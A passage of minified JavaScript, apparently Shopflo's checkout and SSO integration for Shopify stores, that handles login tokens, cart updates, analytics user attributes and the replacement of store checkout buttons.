0:O.redirectUrl,null!=e&&null!==(k=e.payload)&&void 0!==k&&k.isCartToCheckout&&Ai(null==e||null===(R=e.payload)||void 0===R?void 0:R.eventPayload),t.prev=41,P=new URL(L),t.next=50;break;case 45:if(t.prev=45,t.t0=t.catch(41),!L||!L.startsWith("/")){t.next=50;break}return window.location=L,t.abrupt("return");case 50:N=Ve(),"cart"===P.searchParams.get("referrer")&&P.searchParams.set("tokenId",null==e||null===(D=e.payload)||void 0===D?void 0:D.tokenId),I&&N&&Ye.isShopfloSession()&&!Ye.isUserInLogout()&&!P.searchParams.get("auth")?(P.searchParams.set("auth",N),P.searchParams.set("forceRefresh","true"),window.location=P.toString()):window.location=P.toString(),null!=e&&null!==(T=e.payload)&&void 0!==T&&T.isSso&&Il("login");case 54:if((null==e?void 0:e.type)===ur.SSO_LOGIN_CREDENTIALS&&Fo({email:null==e||null===(B=e.payload)||void 0===B?void 0:B.email,password:null==e||null===(F=e.payload)||void 0===F?void 0:F.password,onLogin:function(){yr(ur.SSO_LOGIN_SUCCESS,{},"login"),Il("login"),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),window.location.href="/account"}}),(null==e?void 0:e.type)===ur.LOGIN_RE_INIT&&((H=null==e||null===(U=e.payload)||void 0===U?void 0:U.login_url)&&localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,H),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(M=null==e||null===(j=e.payload)||void 0===j?void 0:j.request_valid_till)&&void 0!==M?M:0)),(null==e?void 0:e.type)!==ur.SSO_LOGIN_CHECK){t.next=61;break}if(Il("loginStatusCheck"),e.payload.isAuthenticated&&!Kn()){t.next=60;break}return t.abrupt("return");case 60:Ii();case 61:if((null==e?void 0:e.type)===ur.GET_ANALYTICS_CONFIG&&(K=Ao(),G=Oo(),Q=window.Shopflo.channel,yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"login"),yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"marketingPopup")),(null==e?void 0:e.type)===ur.ITEM_UPDATE&&(V=null===(z=e.payload)||void 0===z?void 0:z.item,q={id:null==V?void 0:V.id,quantity:(null==V?void 0:V.quantity)||0,sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/change.js"),{method:"POST",body:JSON.stringify(q),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.FLO_USER_DETAILS&&Uo(e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER&&(W=function(){return JSON.parse(localStorage.getItem(hr.FLO_MARKETING_SSO_OPENED)||"false")},Y=Qr().popup,window.Shopflo.isSsoEnabled&&!e.payload&&ae()&&!W()&&Y.pop_trigger_time>0?(X=se(),setTimeout((function(){W()||Ii({fromBanner:!0,shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:X})}),Y.pop_trigger_time)):(Mo(e.payload),Li(),Ri())),(null==e?void 0:e.type)!==ur.SET_WEBENGAGE_DATA){t.next=78;break}if(null!==(J=window)&&void 0!==J&&J.webengage){t.next=69;break}return console.log("webengage not found"),t.abrupt("return");case 69:"phone"===(null==e||null===($=e.payload)||void 0===$?void 0:$.type)&&(null===(ft=window)||void 0===ft||null===(vt=ft.webengage)||void 0===vt||null===(mt=vt.user)||void 0===mt||mt.login(null==e||null===(gt=e.payload)||void 0===gt?void 0:gt.phone)),"email"===(null==e||null===(Z=e.payload)||void 0===Z?void 0:Z.type)&&(null===(_t=window)||void 0===_t||null===(yt=_t.webengage)||void 0===yt||null===(wt=yt.user)||void 0===wt||wt.login(null==e||null===(bt=e.payload)||void 0===bt?void 0:bt.email)),null===(tt=window)||void 0===tt||null===(nt=tt.webengage)||void 0===nt||null===(et=nt.user)||void 0===et||et.setAttribute("created_by","shopflo"),null===(rt=window)||void 0===rt||null===(ot=rt.webengage)||void 0===ot||null===(it=ot.user)||void 0===it||it.setAttribute("created_date_time",new Date),null===(at=window)||void 0===at||null===(lt=at.webengage)||void 0===lt||null===(st=lt.user)||void 0===st||st.setAttribute("we_whatsapp_opt_in",!0),null!=e&&null!==(ct=e.payload)&&void 0!==ct&&ct.phone&&(null===(Et=window)||void 0===Et||null===(xt=Et.webengage)||void 0===xt||null===(St=xt.user)||void 0===St||St.setAttribute("we_phone",null==e||null===(At=e.payload)||void 0===At?void 0:At.phone)),null!=e&&null!==(ut=e.payload)&&void 0!==ut&&ut.email&&(null===(Ot=window)||void 0===Ot||null===(kt=Ot.webengage)||void 0===kt||null===(Tt=kt.user)||void 0===Tt||Tt.setAttribute("we_email",null==e||null===(Ct=e.payload)||void 0===Ct?void 0:Ct.email)),null!=e&&null!==(dt=e.payload)&&void 0!==dt&&dt.firstName&&(null===(It=window)||void 0===It||null===(Lt=It.webengage)||void 0===Lt||null===(Pt=Lt.user)||void 0===Pt||Pt.setAttribute("we_first_name",null==e||null===(Nt=e.payload)||void 0===Nt?void 0:Nt.firstName)),null!=e&&null!==(pt=e.payload)&&void 0!==pt&&pt.lastName&&(null===(Dt=window)||void 0===Dt||null===(Bt=Dt.webengage)||void 0===Bt||null===(Ft=Bt.user)||void 0===Ft||Ft.setAttribute("we_last_name",null==e||null===(Ut=e.payload)||void 0===Ut?void 0:Ut.lastName));case 78:(null==e?void 0:e.type)===ur.SET_CLEVERTAP_DATA&&Pi(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER_ORDER_DATA&&(Wt=e.payload)&&localStorage.setItem(hr.FLO_GHOST_USER_ORDER_DATA,JSON.stringify(Wt)),(null==e?void 0:e.type)===ur.OPEN_SSO_LOGIN&&Ii(),(null==e?void 0:e.type)===ur.REMOVE_CART_LOADING_STATE&&Fr(),(null==e?void 0:e.type)===ur.OPEN_WISHLIST_PRODUCT&&(window.location.href=null===(Mt=e.payload)||void 0===Mt?void 0:Mt.url),(null==e?void 0:e.type)===ur.SET_CART_ITEM_COUNT&&xn(e.payload.totalItems),(null==e?void 0:e.type)===ur.SET_SEGMENT_ID&&(qt=e.payload.segmentId)&&localStorage.setItem(hr.FLO_SEGMENT_ID,qt),(null==e?void 0:e.type)===ur.COPY_TEXT&&(jt=e.payload.text,navigator.clipboard.writeText(jt)),(null==e?void 0:e.type)===ur.CLOSE_EXPERIMENTS_PREVIEW&&(localStorage.removeItem(hr.FLO_EXPERIMENT_ID),localStorage.removeItem(hr.FLO_SEGMENT_ID),window.history.pushState(null,"",window.location.href),window.history.go(-window.history.length),window.open("/","_parent")),(null==e?void 0:e.type)===ur.ADD_TO_CART&&(Gt=Array.isArray(null===(Ht=e.payload)||void 0===Ht?void 0:Ht.item)?e.payload.item:[null===(Kt=e.payload)||void 0===Kt?void 0:Kt.item],Qt={items:Gt.map((function(t){return{id:null==t?void 0:t.id,quantity:(null==t?void 0:t.quantity)||0}})),sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:JSON.stringify(Qt),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(){bl()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.CART_LOAD_FAILURE&&("BG_LOAD_FAIL"===(null===(zt=e.payload)||void 0===zt?void 0:zt.reason)&&(window.Shopflo.isFloCartEnabled=!1),"ATC_FAIL"===(null===(Vt=ur.payload)||void 0===Vt?void 0:Vt.reason)&&$o("cart",ht.CART_LOAD_FAILURE)),(null==e?void 0:e.type)===ur.CHECKOUT_TIME_LIMIT_EXCEEDED&&$o("checkout",ht.CHECKOUT_TIME_LIMIT_EXCEEDED);case 90:case"end":return t.stop()}var qt,Wt}),t,null,[[41,45]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Bi(i,r,o,a,l,"next",t)}function l(t){Bi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function Mi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ji=function(){var t=null,n=null,e=!1,r=new Set,o=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloBuyNow||!window.shopfloConfig.enableShopfloBuyNow)},i=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloCheckout||!window.shopfloConfig.enableShopfloCheckout)},a={buyNow:['[data-testid="buy-now-button"]',".shopify-payment-button__button",".dynamic-checkout__button"],checkout:[".cart__checkout",".cart-checkout",'[data-testid="checkout-button"]',".btn--checkout",".cart__submit","#checkout",'button[name="checkout"]','input[name="checkout"]',".checkout-button",".checkout-btn",".btn-checkout",'a[href*="checkout"]','button[onclick*="checkout"]',".drawer__checkout",".ajax-cart__checkout"]},l=function(){window.addEventListener("shopfloLoaded",(function(t){s(t)})),document.addEventListener("cart:updated",(function(){c()})),document.addEventListener("change",(function(t){t.target.matches('select[name="id"], input[name="quantity"]')&&u()}))},s=function(t){d()},c=function(){setTimeout((function(){d()}),100)},u=function(){setTimeout((function(){d()}),200)},d=function(){p(),f(),b()},p=function(){o()&&a.buyNow.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"buy-now")}))}))};"undefined"!=typeof window&&(window.handleFlowBuynow=function(t){"function"==typeof window.handleShopfloButtonClick&&window.handleShopfloButtonClick("buy-now",null,t)});var f=function(){i()&&a.checkout.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"checkout")}))}))},h=function(t){if(t.classList.contains("shopflo-replaced")||t.closest(".shopflo-checkout")||"shopflo-buy-now"===t.id)return!1;var n=window.getComputedStyle(t);return"none"!==n.display&&"hidden"!==n.visibility&&!t.disabled&&("BUTTON"===t.tagName||"INPUT"===t.tagName||"A"===t.tagName||"button"===t.getAttribute("role"))},v=function(t,n){var e=m(t,n);t.style.display="none",t.classList.add("shopflo-replaced"),t.parentNode.insertBefore(e,t.nextSibling),r.add(t),t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),e.click()}))},m=function(t,n){var e,r="A"===t.tagName,o=document.createElement(r?"a":"button");return r||(o.type="button"),o.className="shopflo-".concat(n,"-btn shopflo-replacement"),o.textContent="buy-now"===n?"Buy Now":t.textContent||t.value||"",o.style.cssText=t.style.cssText,t.className.split(" ").forEach((function(t){t.includes("shopflo")||"shopflo-replaced"===t||o.classList.add(t)})),(e=t.attributes,function(t){if(Array.isArray(t))return Mi(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,n){if(t){if("string"==typeof t)return Mi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Mi(t,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).forEach((function(t){(t.name.startsWith("data-")||t.name.startsWith("aria-")||"tabindex"===t.name||"role"===t.name)&&o.setAttribute(t.name,t.value)})),t.hasAttribute("data-style")&&o.setAttribute("data-style",t.getAttribute("data-style")),t.disabled||"true"===t.getAttribute("aria-disabled")?(o.setAttribute("aria-disabled","true"),o.setAttribute("tabindex","-1"),o.disabled=!0):(o.removeAttribute("aria-disabled"),o.setAttribute("tabindex","0"),o.disabled=!1),"buy-now"===n?(o.setAttribute("onclick","handleFlowBuynow(event)"),o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)}))):o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)})),o},g=function(t,n,e){"checkout"===t&&"function"==typeof window.handleFloCheckoutBtn?window.handleFloCheckoutBtn():"buy-now"===t&&"function"==typeof window.handleFloBuyNowBtn&&window.handleFloBuyNowBtn(e)},_=function(){var n=document.querySelector("body");n&&(t=new MutationObserver((function(t){var n=!1;t.forEach((function(t){"childList"===t.type&&t.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&(t.querySelector&&(t.querySelector(a.buyNow.join(","))||t.querySelector(a.checkout.join(",")))||y(t))&&(n=!0)}))})),n&&w()})),t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]}))},y=function(t){return t.nodeType===Node.ELEMENT_NODE&&("BUTTON"===t.tagName||t.classList.contains("btn")||"button"===t.getAttribute("role"))},w=function(){b(),E()},b=function(){document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.disabled=!1,t.style.opacity="1",t.style.cursor="pointer"}))},E=function(){n&&clearTimeout(n),n=setTimeout((function(){x()}),500)},x=function(){t&&t.disconnect(),d();var n=document.querySelector("body");n&&t&&t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]})},S=function(){t&&(t.disconnect(),t=null),n&&(clearTimeout(n),n=null),r.forEach((function(t){t&&t.classList.contains("shopflo-replaced")&&(t.style.display="",t.classList.remove("shopflo-replaced"))})),document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.remove()})),r.clear(),e=!1};if("undefined"!=typeof window){var A=window.shopfloConfig||{};window.shopfloConfig=new Proxy(A,{set:function(t,n,e){return t[n]=e,!1===t.enableShopfloBuyNow&&!1===t.enableShopfloCheckout?S():("enableShopfloBuyNow"===n&&!1===e&&O("buy-now"),"enableShopfloCheckout"===n&&!1===e&&O("checkout")),!0}})}var O=function(t){document.querySelectorAll(".shopflo-".concat(t,"-btn.shopflo-replacement")).forEach((function(t){var n=t.previousSibling;n&&n.classList&&n.classList.contains("shopflo-replaced")&&(n.style.display="",n.classList.remove("shopflo-replaced"),r.delete(n)),t.remove()}))};return{init:function(){o()||i()?e||(l(),d(),_(),e=!0):S()},setupEventListeners:l,handleShopfloLoaded:s,handleCartUpdate:c,handleProductChange:u,replaceShopifyButtons:d,replaceBuyNowButtons:p,replaceCheckoutButtons:f,shouldReplaceButton:h,replaceButton:v,createShopfloButton:m,handleShopfloButtonClick:g,enableCheckoutButtons:function(){var t=document.getElementById("shopflo-buy-now");t&&(t.disabled=!1,t.classList.remove("disabled")),document.querySelectorAll(".shopflo-checkout button, .shopflo-replacement").forEach((function(t){t.disabled=!1,t.classList.remove("disabled")}))},setupMutationObserver:_,isButtonElement:y,handleDOMChanges:w,updateButtonStates:b,debouncedReinitialize:E,reinitialize:x,destroy:S,getStatus:function(){return{isInitialized:e,observerActive:!!t,replacedButtonsCount:r.size,shopfloButtonsCount:document.querySelectorAll(".shopflo-replacement").length}}}},Hi=function(){var t=null,n=!1;return{init:function(){n||(t=function(){var t=ji();return t.init(),t}(),n=!0)},getStatus:function(){return{isInitialized:n,shopfloStatus:t?t.getStatus():null}},destroy:function(){t&&t.destroy(),n=!1}}};function Ki(t){return function(t){if(Array.isArray(t))return Gi(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Gi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Gi(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Qi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function zi(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Qi(i,r,o,a,l,"next",t)}function l(t){Qi(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Vi=!1,qi=!1;function Wi(){var t,n,e,r,o;Bt(Tt.FLO_SSO_LOGOUT_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click"),Qe(),Vi=!1,qi=!1,Ye.markUserInLogout(),Ye.unmarkShopifySession(),Ye.unmarkShopfloSession();var i=new CustomEvent("update-dom");window.dispatchEvent(i),Vo()||Ko(),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),localStorage.removeItem(hr.FLO_USER_DETAILS),window.location.href="/account/logout"}function Yi(){var t,n,e=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;if(!0!==(null==e||null===(n=e.sso)||void 0===n?void 0:n.international_redirection)||ni()){var r=ze(),o=Ye.isUserInLogout();if(r&&!o){var i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");Vi?(l&&(l.style.display="none"),a&&(a.style.display="none"),i&&(i.style.display="flex")):(l&&(l.style.display="block"),a&&(a.style.display="flex"),i&&(i.style.display="none")),Vi=!Vi;var s=document.getElementById("icon-shopflo-mobile"),c=document.getElementById("icon-close-shopflo-mobile"),u=document.getElementById("shopflo-drawer-mobile");if(!u||!c||!s)return;qi?(u.style.display="none",c.style.display="none",s.style.display="flex"):(u.style.display="block",c.style.display="flex",s.style.display="none"),qi=!qi}else Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}else $o("sso",ht.INTERNATIONAL_REDIRECTION)}function Xi(){var t=ze(),n=document.getElementById("shopflo-drawer-mobile");n&&(t?(document.getElementById("flo-login-button-header-logo-mobile").style.display="none",document.getElementById("loggedin-icons-mobile").style.display="block"):(document.getElementById("flo-login-button-header-logo-mobile").style.display="flex",document.getElementById("loggedin-icons-mobile").style.display="none",n.style.display="none"));var e=document.getElementById("shopflo-drawer-desktop");e&&(t?(document.getElementById("flo-login-button-header-logo").style.display="none",document.getElementById("loggedin-icons").style.display="block"):(document.getElementById("flo-login-button-header-logo").style.display="flex",document.getElementById("loggedin-icons").style.display="none",e.style.display="none")),document.querySelectorAll('a[href*="/account/logout"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),Wi()}))}));var r=document.getElementById("logout-button-desktop");r&&r.addEventListener("click",Wi);var o=document.getElementById("logout-button-mobile");o&&o.addEventListener("click",Wi)}function Ji(){return $i.apply(this,arguments)}function $i(){return $i=zi(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=(p.length>0&&void 0!==p[0]?p[0]:{}).shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=ze(),c=Ve(),s||!c){t.next=9;break}return t.next=6,we(null,!0);case 6:s=ze(),u=new CustomEvent("update-dom"),window.dispatchEvent(u);case 9:d=Ye.isUserInLogout(),Bt(Tt.FLO_ACCOUNT_LOGO_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname}},"click"),!s||d?Ii({shouldLoginToShopifyAfterShopfloLogin:l}):Yi();case 12:case"end":return t.stop()}}),t)}))),$i.apply(this,arguments)}function Zi(){return ta.apply(this,arguments)}function ta(){return ta=zi(regeneratorRuntime.mark((function t(){var n,e,r,o=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=(o.length>0&&void 0!==o[0]?o[0]:{}).shouldLoginToShopify,e=void 0!==n&&n,r=Ye.isShopfloSession(),!e){t.next=7;break}if(!r){t.next=6;break}return t.next=6,ce();case 6:return t.abrupt("return");case 7:if("/account/login"!==window.location.pathname){t.next=15;break}if(!Ye.isUserInLogout()&&r){t.next=13;break}Ii({shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:!0}),t.next=15;break;case 13:return t.next=15,ce();case 15:case"end":return t.stop()}}),t)}))),ta.apply(this,arguments)}function na(){var t=document.querySelectorAll('a[href="/account"]'),n=document.querySelectorAll('a[href="/account/login"]');[].concat(Ki(t),Ki(n)).forEach((function(t){t.addEventListener("click",function(){var t=zi(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e=ze(),r=Ye.isUserInLogout(),e&&!r?window.location.href="/account":Ji({shouldLoginToShopifyAfterShopfloLogin:!0});case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}())}))}function ea(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function ra(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ea(i,r,o,a,l,"next",t)}function l(t){ea(i,r,o,a,l,"throw",t)}a(void 0)}))}}window.addEventListener("resize",(function(){na()}));var oa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if((null==(e=n.data)?void 0:e.type)===ur.BUREAU_USER_DATA&&(M=void 0,j=void 0,H=void 0,K=void 0,G=void 0,(U=e.payload.userId)&&(localStorage.setItem(hr.FLO_BUREAU_USER_DETAILS,JSON.stringify({bureauUserId:U})),Bt(Tt.FP_IDENTIFIED_USER,null===(M=window.floMerchantAttributes)||void 0===M?void 0:M.account_id,{uiData:{pageUrl:null===(j=window)||void 0===j||null===(H=j.location)||void 0===H?void 0:H.href,pageTitle:document.title,pagePath:null===(K=window)||void 0===K||null===(G=K.location)||void 0===G?void 0:G.pathname},userData:{userId:U}},"load"))),(null==e?void 0:e.type)!==ur.FLO_SSO_TOKEN_RECEIVED){t.next=24;break}return c=null==e||null===(r=e.payload)||void 0===r?void 0:r.accessToken,u=null==e||null===(o=e.payload)||void 0===o?void 0:o.refreshToken,d=null==e||null===(i=e.payload)||void 0===i?void 0:i.shouldLoginToShopify,p=null==e||null===(a=e.payload)||void 0===a?void 0:a.accessTokenExpiry,f=null==e||null===(l=e.payload)||void 0===l?void 0:l.refreshTokenExpiry,Ge(c,u,p,f),Ye.markUserNotInLogout(),(h=null==e||null===(s=e.payload)||void 0===s?void 0:s.phoneNumber)&&Uo({phone:h}),v=new CustomEvent("update-dom"),window.dispatchEvent(v),m=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),g=new URLSearchParams(new URL(m).search),_=g.get("request-id"),t.next=21,ke(_);case 21:qe(),Pe({accessToken:c}),We().then((function(){Zi({shouldLoginToShopify:d})}));case 24:if((null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_RECEIVED_GHOST&&(x=null==e||null===(y=e.payload)||void 0===y?void 0:y.accessToken,S=null==e||null===(w=e.payload)||void 0===w?void 0:w.refreshToken,A=null==e||null===(b=e.payload)||void 0===b?void 0:b.accessTokenExpiry,O=null==e||null===(E=e.payload)||void 0===E?void 0:E.refreshTokenExpiry,Ge(x,S,A,O),k=new CustomEvent("update-dom"),window.dispatchEvent(k),qe(),Pe({accessToken:x}),We()),(null==e?void 0:e.type)===ur.FLO_MARKETING_POPUP_CLOSED&&(T=e.payload.shouldLoginToShopify,Rr(),T&&te(),C=new CustomEvent("update-dom"),window.dispatchEvent(C)),(null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_NOT_RECEIVED&&(I=new CustomEvent("update-dom"),window.dispatchEvent(I)),(null==e?void 0:e.type)!==ur.FLO_NAME_EMAIL_FORM_SUBMITTED){t.next=34;break}return L=e.payload,R=L.email,P=L.name,t.next=31,Re({email:R,name:P});case 31:return t.next=33,Oe();case 33:Rr();case 34:(null==e?void 0:e.type)===ur.FLO_SSO_LOGIN_ERROR&&(N=e.payload,D=N.shouldReload,B=N.retryCount,localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),D?Ii({shouldRedirectOnFailure:!1,retryCount:B}):Rr()),(null==e?void 0:e.type)===ur.FLO_SSO_COUPON_CODE_COPIED&&(F=e.payload.code)&&navigator.clipboard.writeText(F);case 36:case"end":return t.stop()}var U,M,j,H,K,G}),t)})));return function(n){return t.apply(this,arguments)}}(),ia=function(){!function(){var t,n,e;if(null===(t=window)||void 0===t||null===(n=t._DEBUG_SHOPFLO_)||void 0===n||!n.temp_disable_sso){window.getFloAccessToken=ze,window.handleDrawer=Yi,window.handleShopifyLogin=Le,window.handleShopfiyLoginWithLoader=zi(regeneratorRuntime.mark((function t(){var n=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,te(),t.next=4,Le.apply(void 0,n);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),ne();case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),window.floShowLoaderOnOverlay=te,window.floHideLoaderOnOverlay=ne,window.addEventListener("shopify-login-failed",(function(){Wi()})),null===(e=document.getElementById("flo-login-button-header-logo"))||void 0===e||e.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}));var r=document.getElementById("flo-login-button-header-logo-mobile");r&&r.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})})),na(),document.addEventListener("click",(function(t){var n,e,r=ze(),o=(null===(n=document.getElementsByClassName("header--icon"))||void 0===n?void 0:n[0]).contains(t.target),i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");!o&&Vi&&r&&(l.style.display="none",a.style.display="none",i.style.display="flex",Vi=!Vi);var s=null===(e=document.getElementsByClassName("header--icon--mobile"))||void 0===e?void 0:e[0],c=null==s?void 0:s.contains(t.target),u=document.getElementById("icon-shopflo-mobile"),d=document.getElementById("icon-close-shopflo-mobile"),p=document.getElementById("shopflo-drawer-mobile");!c&&qi&&r&&(p.style.display="none",d.style.display="none",u.style.display="flex",qi=!qi)})),window.addEventListener("update-dom",(function(){var t=document.getElementById("icon-shopflo"),n=document.getElementById("icon-close-shopflo"),e=document.getElementById("shopflo-drawer-desktop");e&&(e.style.display="none",n.style.display="none",t.style.display="flex");var r=document.getElementById("icon-shopflo-mobile"),o=document.getElementById("icon-close-shopflo-mobile"),i=document.getElementById("shopflo-drawer-mobile");i&&(i.style.display="none",o.style.display="none",r.style.display="flex"),Xi()})),window.onfocus=function(){Xi()},window.onblur=function(){Xi()},window.addEventListener("hide-loader-on-overlay",(function(){ne()}))}}(),qe(),Zi(),we(),Xi()},aa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.isNewSsoEnabled,"/account"===window.location.pathname&&(r=JSON.parse(localStorage.getItem(hr.FLO_CUSTOMER_TAGS)))&&(window.Shopflo.user={user_id:null==r?void 0:r.user_id,customer_tags:r}),o=void 0,i=void 0,void 0,void 0,a=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(i=localStorage)||void 0===i?void 0:i.getItem(hr.FLO_AUTH_VALIDITY),a&&+l<Date.now()&&(localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY)),e&&(window.addEventListener("message",oa),"loading"!==document.readyState?ia():document.addEventListener("readystatechange",(function(){ia()}),!0),window.addEventListener("resize",(function(){Xi()})));case 4:case"end":return t.stop()}var o,i,a,l}),t)})));return function(n){return t.apply(this,arguments)}}(),la=e(974);function sa(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ca=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,i=null==o||null===(e=o.shipping_address)||void 0===e?void 0:e.data,a=null==o||null===(r=o.billing_address)||void 0===r?void 0:r.data;return{formattedShippingAddress:No(null==i?void 0:i.address1,null==i?void 0:i.address2,null==i?void 0:i.city,null==i?void 0:i.state,null==i?void 0:i.country,null==i?void 0:i.zip),formattedBillingAddress:No(null==a?void 0:a.address1,null==a?void 0:a.address2,null==a?void 0:a.city,null==a?void 0:a.state,null==a?void 0:a.country,null==a?void 0:a.zip)}},ua=function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details;if(null==r||null===(e=r.shipping_address)||void 0===e||!e.data)return"";var o=r.shipping_address.data,i=(null==o?void 0:o.email)||"",a=(null==o?void 0:o.phone)||"";return'\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Email</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(i,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium 